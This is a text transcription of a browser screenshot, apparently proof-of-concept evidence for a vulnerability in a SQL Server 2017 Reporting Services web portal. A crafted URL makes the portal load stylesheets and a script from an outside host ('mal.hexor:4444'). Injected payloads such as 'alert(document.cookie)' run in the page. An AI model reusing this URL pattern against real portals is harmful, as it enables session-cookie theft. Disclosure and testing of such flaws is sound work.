 Report Server Web Portal
Home - SQL Server 2017 Repor
/&sol;mal.hexor:4444&sol;%2f..%2frapoarte%2fbrowse%2f''
Search
Inspector Console Debugger Network Style Editor
Filter URLs
Persist Logs Disable cache No throttling HAR
All HTML CSS JS XHR Fonts Images Media WS Other
Status Method Domain File Cause Type Transferred Size
304 GET &sol;mal... document html cached 4.31 KB
200 GET mal.hexor:4444 lib-d5a0... stylesheet css 183 B 0 B
200 GET mal.hexor:4444 app-d5a... stylesheet css 183 B 0 B
200 GET mal.hexor:4444 brand.css stylesheet css 183 B 0 B
200 GET mal.hexor:4444 oauth.js script js 261 B 63 B
200 GET mal.hexor:4444 app-d5a... script js 197 B 0 B
200 GET mal.hexor:4444 android-... img png cached 6.53 KB
200 GET mal.hexor:4444 favicon-... img png cached 6.53 KB
ai_user=MO T09:01:09.705Z;
ai_authUser=6225F 965B7
Prevent this page from creating additional dialogs
OK
8 requests 17.43 KB / 0.98 KB transferred Finish: 6.41 s
Headers Cookies Params Response Timings Stack Trace
Response payload
1 alert("hexor")
2 alert(document.cookie)
3 alert(document.location)
4
Created by Paint X